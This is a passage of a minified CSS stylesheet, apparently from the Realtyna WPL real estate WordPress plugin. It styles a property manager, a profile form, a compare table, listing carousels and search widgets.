.change-user-cnt-wp .chosen-single,.pmanager-wp .mass-panel-wp .change-user-cnt-wp select{width:auto!important;border-radius:4px}.pmanager-wp .mass-panel-wp .change-user-cnt-wp label{color:#464655;width:auto;padding:0;font-family:Montserrat,sans-serif;font-size:13px;font-weight:400}.pmanager-wp .mass-panel-wp .change-multi-agent-cnt-wp{float:left;padding:0 10px 10px;font-family:Montserrat,sans-serif;font-size:13px}.pmanager-wp .mass-panel-wp .change-multi-agent-cnt-wp ul,.wpl_carousel_container .simple_list.wpl-plugin-owl .left_section img{border-radius:4px}.pmanager-wp .mass-panel-wp .change-multi-agent-cnt-wp ul .search-field input[type=text]{height:30px}.pmanager-wp .mass-panel-wp .change-multi-agent-cnt-wp .wpl-button{padding:6px 16px;height:auto;border-radius:4px;text-transform:uppercase;background:#004274;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;font-weight:500}.pmanager-wp .mass-panel-wp .change-multi-agent-cnt-wp .wpl-button:hover{background:#005fa7}.pmanager-wp .properties-wp .propery-wp{width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);padding-bottom:0;min-height:140px;border-width:2px;margin:20px 25px}.pmanager-wp .properties-wp .propery-wp .checkbox-wp{left:auto;right:14px;padding:0;width:20px;height:20px;background:#f2f2f2;border-radius:4px;top:7px}.pmanager-wp .properties-wp .propery-wp .checkbox-wp input{top:3px;left:4px}.pmanager-wp .properties-wp .propery-wp .property-image{width:200px;height:100%;position:relative;margin:-1px}.pmanager-wp .properties-wp .propery-wp .property-image a{position:absolute;width:100%;height:100%;opacity:0;top:0;background:rgba(136,136,136,.5);border:none;text-decoration:none;color:#fff!important;line-height:140px}.pmanager-wp .properties-wp .propery-wp .property-image a:hover{text-decoration:none;background:rgba(136,136,136,.5)}.pmanager-wp .properties-wp .propery-wp .property-image:hover{-webkit-transition:350ms,none;-moz-transition:350ms,none;-o-transition:350ms,none;transition:350ms,none}.pmanager-wp .properties-wp .propery-wp .info-action-wp{width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}.pmanager-wp .properties-wp .propery-wp .info-action-wp .property-detailes{width:-moz-calc(100% - 60px);width:-webkit-calc(100% - 60px);width:calc(100% - 60px);float:left;padding:10px 15px 0;display:flex;flex-flow:column wrap}.pmanager-wp .properties-wp .propery-wp .info-action-wp .property-detailes .p-location{order:1;color:#464655;font-family:Montserrat,sans-serif;font-size:18px;font-weight:700}.pmanager-wp .properties-wp .propery-wp .info-action-wp .property-detailes .p-title{text-transform:uppercase;margin-bottom:10px;display:block;order:2;font-family:Montserrat,sans-serif;font-size:12px}.pmanager-wp .properties-wp .propery-wp .info-action-wp .property-detailes .p-title span{color:rgba(0,0,0,.5)}.pmanager-wp .properties-wp .propery-wp .info-action-wp .p-types{order:3;position:relative;padding-bottom:27px}.pmanager-wp .properties-wp .propery-wp .info-action-wp .plist_price{position:absolute;bottom:0;left:0;color:#004274!important;font-family:Montserrat,sans-serif;font-size:18px;font-weight:700}.pmanager-wp .properties-wp .propery-wp .info-action-wp .p-add-date{order:4;border:none;padding-top:10px}.pmanager-wp .properties-wp .propery-wp .info-action-wp .p-add-date .value{color:#ec1c2a!important}.pmanager-wp .properties-wp .propery-wp .property-actions{width:60px;float:right;height:auto;position:static;padding-top:3px;padding-right:10px}.pmanager-wp .properties-wp .propery-wp .property-actions i{vertical-align:middle;font-size:16px;color:#666}.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions{padding-top:25px;border-left:1px solid}.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions .icon-edit:before{content:"\e697";font-size:13px}.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions .icon-confirm:after{content:'\e90b'}.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions .p-action-btn{margin:2px;background:#f2f2f2;width:20px;height:20px;text-align:center;border-radius:4px}.pmanager-wp .properties-wp .propery-wp .finilize-msg{position:absolute;float:left;bottom:0;left:0}.pmanager-wp .properties-wp .propery-wp .finilize-msg span{padding-left:8px}.pmanager-wp .properties-wp .propery-wp .finilize-msg:after{left:0}.pmanager-wp .properties-wp .propery-wp .change-user-cnt-wp{position:absolute;bottom:9px;right:60px;width:auto}.pmanager-wp .properties-wp .propery-wp .pmanager-multi-agent{position:absolute;bottom:50px;right:60px;width:auto}/*!
 * WPL Profile Wizard Syles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl_addon_membership_container .wpl_dashboard_header,.wpl_addon_membership_container .wpl_membership_addon_label,.wpl_addon_membership_container .wpl_memberships_label{background:0 0;text-transform:uppercase;color:#004274;line-height:2em;font-family:Montserrat,sans-serif;font-size:26px;font-weight:700}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp{border:2px solid #f2f2f2;padding:20px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn{position:absolute;top:-106px;width:110px!important;padding:0;right:50px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn button.wpl-button{height:35px;padding:0 10px;text-align:left;color:#fff;background:#58cc1f!important;border:none;display:block;width:100%;line-height:35px;font-size:15px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:500}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn button.wpl-button:hover{-webkit-transition:.5s,background;-moz-transition:.5s,background;-o-transition:.5s,background;transition:.5s,background;text-decoration:none;background:#45a018!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container{max-width:100%!important;margin-bottom:30px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container label{float:none;text-align:left!important;color:#464655;display:block;width:auto;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-single,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container input[type=number],#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container input[type=text],#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container select,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container textarea{width:calc(100% - 250px)!important;border:1px solid rgba(0,0,0,.1);border-bottom:none;border-radius:4px;box-shadow:0 2px 0 rgba(0,0,0,.1);height:40px;padding-left:15px;color:#666;font-size:15px;font-family:Montserrat,sans-serif}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container textarea{height:90px;width:100%!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container.prow-upload{top:0;right:0;min-width:225px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container.prow-upload:hover .file-upload-wp .wpl-button{z-index:2}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp{background:url("../img/upload_bg.png") no-repeat;width:100%;height:120px;position:absolute;right:0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp .wpl-button{top:-moz-calc(50% - 15px);top:-webkit-calc(50% - 15px);top:calc(50% - 15px);left:-moz-calc(50% - 75px);left:-webkit-calc(50% - 75px);left:calc(50% - 75px);position:absolute;width:150px;background:#f2f2f2;border-radius:4px;border:1px solid #ccc;padding:0 5px;height:25px;text-align:left}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp .wpl-button span{color:#444;height:100%;line-height:25px;display:block;cursor:pointer;font-family:Montserrat,sans-serif;font-size:13px;font-weight:400}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp .wpl-button span:after{content:"\e911";color:#ff8f17;font-family:wpl-front;font-size:16px;float:right}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp .wpl-button:hover,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button .action-btn:hover{background:#ff8f17;border-color:#ff8f17}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp{margin:0!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview{min-height:200px;min-width:200px;width:100%;display:block;line-height:200px;text-align:center;background:#fff}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview img{max-height:265px!important;max-width:225px!important;display:inline-block;vertical-align:middle}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button{position:static;width:auto;height:auto;display:block;line-height:normal;background:0 0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button .action-btn{display:inline-block!important;width:25px!important;height:25px!important;color:#444;background:#f2f2f2;border-radius:4px;border:1px solid #ccc;padding:0 5px;text-align:left!important;line-height:25px!important;font-family:Montserrat,sans-serif;font-size:13px;font-weight:400}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button .action-btn:after{content:""!important;font-family:sesame!important;float:right;color:#444!important;font-size:16px!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button .action-btn:hover:after{color:#fff!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container.prow-upload#wpl_listing_field_container913{top:335px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container.prow-separator{width:100%;margin:35px 0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container.prow-separator:after{content:'';height:2px;border-bottom:2px dashed #e5e5e5;padding:0;display:block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .wpl_c_sex+.chosen-container .chosen-single:before{content:'\f222';font-family:sesame;font-size:30px;display:block;position:absolute;top:3px;left:10px;color:#d5d5d5}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part{width:24%;display:inline-block}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part .chosen-container,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part input[type=text],#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part select{width:90%!important;min-width:120px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .value-wp{float:none!important}/*!
 * WPL Compare Feature Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl-compare-table{border-width:1px 1px 0 0;border-color:#e1e1e1}.wpl-compare-table td,.wpl-compare-table th{padding:0;vertical-align:bottom}.wpl-compare-table .wpl_gallery_image{float:left;width:100%!important}.wpl-compare-table .wpl-compare-property-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-align:center;line-height:30px;font-size:16px!important;font-family:Montserrat,sans-serif!important;font-weight:600}.wpl-compare-table thead tr th span{text-transform:uppercase;height:40px;line-height:30px}.wpl-compare-table thead tr th:not(.wpl-compare-category) span{color:#333;font-family:Montserrat,sans-serif;font-size:13px}.wpl-compare-table thead tr th.wpl-compare-category{text-align:left;color:#158bf5;font-family:Montserrat,sans-serif;border-top:none}.wpl-compare-table>tbody tr td{width:240px}.wpl-compare-table>tbody tr td span{height:40px;line-height:30px;color:#666;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px}/*!
 * WPL Featured Properties and List Carousel widget
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-stage-outer{box-shadow:0 5px 10px #00000010}.wpl_carousel_container .simple_list.wpl-plugin-owl li{border-radius:5px;background:#f9f9f9;box-shadow:none;margin-bottom:0}.wpl_carousel_container .simple_list.wpl-plugin-owl .left_section{width:55%;display:block;float:left;padding:16px 18px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section{width:45%;display:block;float:left;padding:30px 40px 20px}.wpl_carousel_container .simple_list.wpl-plugin-owl .left_section img,.wpl_carousel_container .simple_list.wpl-plugin-owl .left_section span{width:100%!important;height:auto!important}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:600}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .location{text-transform:inherit;color:#373a3c;line-height:30px;padding:15px 0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .location:before{content:'\e90d';color:#00aeef;vertical-align:middle;padding-right:5px;font-family:sesame;font-size:15px;display:none}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .description{color:#373a3c;line-height:25px;min-height:80px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box{position:absolute;bottom:16px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box div{display:inline-block;margin:0 20px 0 0;padding:9px 0;color:#adadad;box-sizing:border-box;text-align:center;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box div:last-child{border-color:transparent}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box div:before{display:inline-block;padding-right:7px;vertical-align:bottom;color:#b3b3b3;font-size:20px;font-family:sesame;font-weight:400}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box .bedrooms:before{content:"\E805"}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box .bathrooms:before{content:"\E801"}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box .living_area:before{content:"\E800"}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .price{float:left;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:600;font-size:20px;text-align:left;padding-top:5px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .more_info{float:right;text-indent:0;width:auto;height:auto;background:#00aeef;padding:12px 30px;border:none;border-radius:4px;position:absolute;bottom:16px;right:22px;font-weight:400;font-size:12px;line-height:18px;text-align:left;color:#fff}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls{top:-80px;left:auto;height:auto;width:auto;right:0}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-next,.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-prev{background:#00aeef;color:#fff;width:40px;height:40px;line-height:50px;border-radius:4px;font-size:15px;font-family:wpl-front}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-next:before,.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-prev:before{color:#fff;vertical-align:top;line-height:33px;display:inline-block;font-weight:700;font-size:18px}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-prev{left:auto;right:48px}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item{border:none;box-shadow:0 0 7px #00000014;border-radius:4px}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item:hover .wpl-carousel-top img{transform:inherit}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .wpl-carousel-top a{position:absolute;left:0;top:0;width:100%;height:100%;line-height:220px;display:block;background:rgba(255,255,255,.8);text-align:center;color:#fff;z-index:1;font-size:1.7em;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;opacity:0}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .title{padding:15px}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .title .main-title{position:static;background:0 0;color:#000;text-align:left;margin-bottom:10px;font-family:Montserrat,sans-serif!important;font-size:18px!important;font-weight:700!important}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .title .address{font-size:14px;font-weight:400;font-family:Montserrat,Arial,Helvetica,sans-serif;height:46px}.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box{margin:10px 0 0}.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box>div{padding:0 0 0 23px;border-right:0;margin:0 20px 0 0;float:left;font-size:13px;color:#828282;line-height:17px}.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box>div:after{display:inline-block!important;float:left!important;width:auto!important;height:auto!important;background:0 0!important;padding-right:6px;vertical-align:bottom;color:#b3b3b3;line-height:19px;transform:none!important;font-size:18px;font-family:sesame;font-weight:400;margin-left:0!important;position:relative}.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box .built_up_area span{font-size:12px;color:#b3b3b3;text-transform:lowercase}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-bot{padding:0 0 1px;font-weight:700}.wpl-plugin-owl.wpl-carousel-multi-images .owl-controls .owl-nav>div{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;font-size:20px!important;border:2px solid #eee;padding:10px!important}.wpl-plugin-owl.wpl-carousel-multi-images .owl-controls .owl-nav>div:hover{background-color:#eee}.wpl-plugin-owl .owl-controls .owl-nav{top:43%}.wpl-plugin-owl.wpl-carousel-multi-images .owl-controls .owl-nav .owl-prev{left:-60px}.wpl-plugin-owl.wpl-carousel-multi-images .owl-controls .owl-nav .owl-next{right:-60px}/*!
 * WPL Search Widget Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl_search_from_box .wpl_search_field_locations:not(.simple_type) input[class*="_location_text"]{margin-top:27px}.wpl_search_from_box input[class*="_location_text"]{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;min-width:373px}.wpl_search_from_box input[class*="_location_text"]:focus-visible{outline:0;border-color:#5a5a5a}.wpl_search_from_box input[type=date],.wpl_search_from_box input[type=number],.wpl_search_from_box input[type=text],.wpl_search_from_box select,.wpl_search_from_box textarea{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #eee;border-bottom-width:2px;padding:0 10px;width:100%;margin-top:7px}.wpl_search_from_box input::placeholder,.wpl_search_from_box input[type=date]::placeholder,.wpl_search_from_box input[type=number]::placeholder,.wpl_search_from_box input[type=text]::placeholder,.wpl_search_from_box select::placeholder,.wpl_search_from_box textarea::placeholder{font-size:12px;color:#373a3c}.wpl_search_from_box input[type=number]{width:initial}.wpl_search_from_box .chosen-container-single .chosen-single{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #eee;padding:0 10px;height:36px;line-height:31px;font-size:13px;font-weight:400}.wpl_search_from_box .wpl_search_from_box_top .wpl-gen-form-label,.wpl_search_from_box .wpl_search_from_box_top label{display:block;font-family:Montserrat,sans-serif;font-size:13px;color:#363636;line-height:20px;font-weight:500}.chosen-container-single .chosen-default{color:#373a3c}.chosen-container{margin-top:7px}.wpl_search_from_box .chosen-container.chosen-container-active .chosen-single{outline:0!important;border-color:#5a5a5a}.wpl_search_from_box .more_search_option{border:0;left:auto;right:0}.wpl_search_from_box .search_submit_box{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin-top:27px}.wpl_search_from_box .search_submit_box:after{font-family:sesame;content:'\e90b';position:absolute;left:22px;top:10px;text-align:center;font-size:15px;z-index:1;width:15px;height:15px;line-height:15px}.wpl_search_from_box .search_submit_box .wpl_search_widget_submit{font-size:13px;position:relative;z-index:2;cursor:pointer;padding:0 27px 0 45px}.wpl_search_from_box .wpl_search_reset{margin-top:27px;border-radius:4px;width:38px;padding:0}.wpl_search_from_box .wpl_search_reset:after{right:12px;top:10px;width:16px;height:16px;line-height:16px;content:'\E838';font-family:sesame}.wpl_search_from_box .wpl_dashboard_links_container a{margin-top:20px;border-radius:2px}.wpl_search_from_box.advanced .wpl_search_from_box_top{padding:10px 5px}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_widget_links{height:auto;float:right}.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box{background:0 0;color:#ec1c2a}.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box:hover:after{transform:scale(1.1);transition:1s}.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box:after{content:'\e90a'}.wpl_search_from_box.advanced .wpl_search_from_box_bot .wpl_search_field_container.radios_type label{font-size:15px}.wpl_search_from_box.advanced .search_submit_box,.wpl_search_from_box.advanced .wpl_dashboard_links_container,.wpl_search_from_box.advanced .wpl_search_field_container:not(.wpl_search_field_separator),.wpl_search_from_box.advanced .wpl_search_reset{float:none;display:inline-block;vertical-align:top}.wpl_search_from_box.advanced .wpl_search_field_container.minmax_selectbox_type>.chosen-container:not([id*="_unit"]),.wpl_search_from_box.advanced .wpl_search_field_container.minmax_selectbox_type>input[type=number],.wpl_search_from_box.advanced .wpl_search_field_container.minmax_selectbox_type>input[type=text],.wpl_search_from_box.advanced .wpl_search_field_container.minmax_selectbox_type>select:not([id*="_unit"]),.wpl_search_from_box.advanced .wpl_search_field_container.minmax_type>.chosen-container:not([id*="_unit"]),.wpl_search_from_box.advanced .wpl_search_field_container.minmax_type>input[type=number],.wpl_search_from_box.advanced .wpl_search_field_container.minmax_type>input[type=text],.wpl_search_from_box.advanced .wpl_search_field_container.minmax_type>select:not([id*="_unit"]){max-width:calc(50% - 6px)!important;margin:0 3px}.wpl_search_from_box.advanced .wpl_search_field_container>[id*=unit_]{margin:0 5px 0 0;max-width:25%!important}.wpl_search_from_box.advanced .wpl_search_field_container.minmax_type [id*=unit_]~input{max-width:calc(75%/2 - 6px)}.wpl_search_from_box.advanced .wpl_search_field_container.minmax_selectbox_type .wpl_search_slider_container>*{margin:0 3px}.wpl_search_from_box.advanced .wpl_search_field_container input[class*="_location_text"]{min-width:200px}.wpl_search_from_box.advanced .wpl_search_field_container .wpl_search_widget_location_textsearch,.wpl_search_from_box.advanced .wpl_search_field_container input[type=number],.wpl_search_from_box.advanced .wpl_search_field_container input[type=text]{color:#000;font-size:15px;font-family:inherit;border-width:0 0 1px;border-color:#000;border-radius:0;padding:0}.wpl_search_from_box.advanced .wpl_search_field_container .wpl_search_widget_location_textsearch::-moz-placeholder,.wpl_search_from_box.advanced .wpl_search_field_container .wpl_search_widget_location_textsearch::-webkit-input-placeholder,.wpl_search_from_box.advanced .wpl_search_field_container .wpl_search_widget_location_textsearch::placeholder,.wpl_search_from_box.advanced .wpl_search_field_container input[type=number]::-moz-placeholder,.wpl_search_from_box.advanced .wpl_search_field_container input[type=number]::-webkit-input-placeholder,.wpl_search_from_box.advanced .wpl_search_field_container input[type=number]::placeholder,.wpl_search_from_box.advanced .wpl_search_field_container input[type=text]::-moz-placeholder,.wpl_search_from_box.advanced .wpl_search_field_container input[type=text]::-webkit-input-placeholder,.wpl_search_from_box.advanced .wpl_search_field_container input[type=text]::placeholder{color:#000;font-size:15px;font-family:inherit;opacity:1}.wpl_search_from_box.advanced .wpl_search_field_container .wpl_search_widget_location_textsearch:focus,.wpl_search_from_box.advanced .wpl_search_field_container input[type=number]:focus,.wpl_search_from_box.advanced .wpl_search_field_container input[type=text]:focus{outline-color:#7a7a7a;padding:0 0 0 5px}.wpl_search_from_box.advanced .wpl_search_field_container .chosen-search input:focus{outline:0;box-shadow:0 0 2px #7a7a7a;border-bottom:0}.wpl_search_from_box.advanced .wpl_search_field_container .chosen-container-single .chosen-default,.wpl_search_from_box.advanced .wpl_search_field_container .chosen-container-single .chosen-single{color:#000;font-size:16px;font-family:inherit;border-width:0 0 1px;border-color:#000;border-radius:0;padding:0 10px 0 0}.wpl_search_from_box.advanced .wpl_search_field_container[id*="_search_field_container_8"] .chosen-container:after,.wpl_search_from_box.advanced .wpl_search_field_container[id*="_search_field_container_9"] .chosen-container:after{content:none}.wpl_search_from_box.advanced>.wpl-search-container{width:fit-content;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:0 1% 0 3%;position:relative;box-shadow:none}.wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type .wpl_search_from_box.advanced,.wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type .wpl_search_from_box.advanced{padding-top:50px}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type{position:absolute;top:-50px;left:3%;width:auto;margin:0;background:#fff;padding:2px 0 5px}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type label,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type label{display:inline-block;vertical-align:middle;border-right:1px solid #000;padding:1px 13px;margin:0;font-size:15px;color:#000;cursor:pointer;font-family:inherit;text-transform:capitalize}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type label:last-of-type,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type label:last-of-type{border-right:0}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type input:checked+label,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type input:checked+label{color:#ec1c2a;font-weight:700}.re-search-sidebar{background:#fafafa;border-bottom:2px solid #f5f5f5;padding:20px 0 10px}.re-search-sidebar .widget-title{display:none;margin-bottom:10px}.re-search-sidebar .more_search_option{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0;border-radius:0 0 5px 5px;font-style:initial;background-color:#f5f5f5;line-height:20px;font-size:12px;bottom:-30px;width:auto}.re-search-sidebar .more_search_option:after{font-size:10px}.wpl_search_widget_links{display:flex;float:left;height:45px;margin:27px 5px 0}.wpl_search_widget_links .wpl-rss-wp,.wpl_search_widget_links .wpl-save-search-wp{position:static!important;margin:0}.wpl_search_widget_links .wpl-rss-wp a,.wpl_search_widget_links .wpl-save-search-wp a{border:none;border-radius:4px;padding:0 5px;height:35px;width:35px!important;line-height:35px;box-sizing:border-box;text-align:center;color:#fff}.wpl_search_widget_links .wpl-rss-wp a:after,.wpl_search_widget_links .wpl-save-search-wp a:after{margin:0;color:#fff!important;font-size:14px}.wpl_search_widget_links .wpl-save-search-wp a:after{content:'\e002';font-family:wpl-front}.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp{width:70px;height:21px}.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp a,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp a{width:100%!important;background:#fff;border:1px solid #eee;padding:3px 5px}.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp a span,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp a span{display:inline-block;float:left;text-transform:uppercase;color:#999;line-height:13px;margin:0;font-style:normal;font-size:13px;font-weight:700}.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp a:after,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp a:after{float:right;color:#999}.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp+.wpl-rss-wp a{padding-top:3px}.wpl-advanced-search-wp .container{width:1170px}@media (max-width:1199px){.re-site-title{max-width:calc(100% - 50px)}.re-nav{display:none;z-index:100000;position:fixed;top:0;left:0;right:0;bottom:0;overflow:scroll}.re-nav .menu li{border-bottom:1px solid #00335b;float:none!important}.re-nav .menu li ul li a,.re-nav .menu li:first-child>a{padding-left:15px}.re-nav .children .children,.re-nav .children .sub-menu,.re-nav .sub-menu .children,.re-nav .sub-menu .sub-menu{left:0;top:0}.re-nav .children,.re-nav .sub-menu,.re-nav .wpl_links_widget_container{position:relative;opacity:1;left:auto}.re-menu-collapsible-btn,.re-mobile-menu-close,.re-mobile-menu-handler{display:block}.re-header-right .re-header-right-item,.re-header-type-2 .re-user-links{display:none}.re-dashboard-menu .widget-title{text-align:left;padding:10px 15px}.re-dashboard-menu .widget_wpl_links_widget{width:100%;float:none}.re-header-type-1 .re-branding{border-bottom:1px solid #f2f2f2}.re-header-type-1 .re-user-links,.wpl_prp_show_container,.wpl_view_container{padding:0 15px}.re-header-type-3 .re-header-right{float:none;clear:both}.re-header-type-3 .re-branding{padding:0}.re-header-type-3 .re-mobile-menu-handler,.re-header-type-3 .re-site-title{padding:10px}.re-carousel 